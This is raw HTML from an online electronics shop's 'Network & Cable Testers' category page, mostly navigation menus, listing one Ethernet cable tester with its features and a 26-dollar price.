<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link header-logo">
				<img fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
			            <div class="header-logo">
                <a href="https://provideolb.com/" class="header-logo-link">
                    <img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final-1.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://provideolb.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://provideolb.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://provideolb.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://provideolb.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/tools-home-improvement/">Tools &amp; Home Improvement</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/">Electrical</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Network &amp; Cable Testers</nav><div class="site-content-inner row">
		
    		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
        
                    <div class="woocommerce-notices-wrapper"></div>
			<header class="page-header">
				<h1 class="page-title">Network &amp; Cable Testers</h1>

				<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
			</header>

			<div class="shop-control-bar">
			<div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>            
            		<ul data-view="grid" data-bs-toggle="shop-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-6 row-cols-xl-6 row-cols-xxl-5">
			
				<li class="product type-product post-10923 status-publish first instock product_cat-electrical product_cat-network-cable-testers product_cat-tools-home-improvement has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/" rel="tag">Electrical</a>, <a href="https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/" rel="tag">Network &amp; Cable Testers</a>, <a href="https://provideolb.com/product-category/tools-home-improvement/" rel="tag">Tools &amp; Home Improvement</a></span><a href="https://provideolb.com/product/ethernet-network-cable-tester-wire-tracker-portable-line-finder-cpb07-007/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Ethernet Network Cable Tester Wire Tracker Portable Line Finder &#8211; CPB07-007</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/G113-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ethernet Network Cable Tester Wire Tracker Portable Line Finder - CPB07-007" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/tools-home-improvement/electrical/" rel="tag">Electrical</a>, <a href="https://provideolb.com/product-category/tools-home-improvement/electrical/network-cable-testers/" rel="tag">Network &amp; Cable Testers</a>, <a href="https://provideolb.com/product-category/tools-home-improvement/" rel="tag">Tools &amp; Home Improvement</a></span><a href="https://provideolb.com/product/ethernet-network-cable-tester-wire-tracker-portable-line-finder-cpb07-007/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Ethernet Network Cable Tester Wire Tracker Portable Line Finder &#8211; CPB07-007</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Ethernet Network Cable Tester Wire Tracker Portable Line Finder &#8211; CPB07-007</p>
<p>? Comprehensive cable tester for network professionals<br />
? Quickly and easily checks for cable continuity, miswiring, open, short, straight-through, or cross pinning<br />
? Coaxial cable tester, tests for BNC and TNC cable<br />
? Tests Pin Configuration of 10/100/1000Base-T, 10Base-2 (coax), RJ-11/RJ-12/RJ-45, EIA/TIA-356A/568A/568B, and Token Ring Cables</p>
		</div>
				<div class="product-sku">SKU: G113</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>26&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
